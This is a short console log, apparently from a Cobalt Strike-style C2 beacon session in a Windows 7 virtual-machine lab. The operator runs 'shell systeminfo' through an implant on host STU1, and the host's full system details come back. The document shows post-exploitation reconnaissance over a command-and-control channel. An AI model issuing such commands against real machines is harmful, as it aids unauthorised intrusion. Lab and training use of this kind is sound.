 beacon> shell systeminfo
[*] Tasked beacon to run: systeminfo
[+] host called home, sent: 41 bytes
[+] received output:
主机名: STU1
OS 名称: Microsoft Windows 7 专业版
OS 版本: 6.1.7601 Service Pack 1 Build 7601
OS 制造商: Microsoft Corporation
OS 配置: 成员工作站
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 00371-177-0000061-85693
初始安装日期: 2019/8/25, 9:54:10
系统启动时间: 2023/5/10, 9:58:05
系统制造商: VMware, Inc.
系统型号: VMware Virtual Platform
系统类型: x64-based PC
处理器: 安装了 1 个处理器。
[01]: Intel64 Family 6 Model 165 Stepping 2 GenuineIntel ~2304 Mhz
BIOS 版本: Phoenix Technologies LTD 6.00, 2020/11/12
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: zh-cn;中文(中国)